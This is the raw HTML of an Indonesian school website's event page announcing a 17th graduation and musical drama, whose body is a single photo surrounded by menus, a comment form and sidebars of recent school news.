	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="8521" class="elementor elementor-8521 elementor-location-single post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-event">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-30b35f86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b35f86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496957c2" data-id="496957c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22578590 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22578590" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74e9c3b0" data-id="74e9c3b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1004f88 elementor-widget elementor-widget-shortcode" data-id="1004f88" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-787e58c8 elementor-widget elementor-widget-text-editor" data-id="787e58c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/beta/tugasku2/category/event/" style="color:#fff;background:#000; padding: 5px 8px">Event</a>								</div>
				</div>
				<div class="elementor-element elementor-element-1755d0c8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1755d0c8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Wisuda Angkatan ke 17 dan Drama Musikal &#8220;The Virtue of Humility in Triumph&#8221;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5ff10c9 elementor-widget elementor-widget-post-info" data-id="5ff10c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/06/14/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										14 June 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										1:20 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/annual-show-2022/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7962b12 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="7962b12" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-160d75de elementor-widget elementor-widget-theme-post-content" data-id="160d75de" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-9662" src="http://www.tugasku.sch.id/wp-content/uploads/2022/06/pensi1-225x300.jpg" alt="" width="500" height="667" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/06/pensi1-225x300.jpg 225w, https://www.tugasku.sch.id/wp-content/uploads/2022/06/pensi1-315x420.jpg 315w, https://www.tugasku.sch.id/wp-content/uploads/2022/06/pensi1.jpg 624w" sizes="(max-width: 500px) 100vw, 500px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b318d8a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2b318d8a" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/selamat-idul-fitri-1443-h-mohon-maaf-lahir-dan-bathin/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Selamat Hari Raya Idul Fitri 1443 H Mohon Maaf Lahir Dan Bathin</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/pensi-the-movie-tujuh-warna-di-langit-senja/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">PENSI THE MOVIE &#8220;Tujuh Warna di Langit Senja&#8221;</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4178623f elementor-widget elementor-widget-post-comments" data-id="4178623f" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/annual-show-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-wdZjNxabMmOnY1h5cdjuNnfCpcvFXmln7H5ESOGEIcQ=' /><input type='hidden' name='wp_nonce' value='16dce2f48e' /><input type='hidden' name='csrf_token' value='NUoSYZH/swdV3dQ2XJPErKikP8rGK2hg1oXy9NXs+no=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a39ef2f" data-id="a39ef2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f6ea1 elementor-widget elementor-widget-sidebar" data-id="31f6ea1" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "6";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "12";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T02:33:21+00:00" >18 January  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "855";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "143";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/berita/" class="td-post-category">Berita</a>            </div>

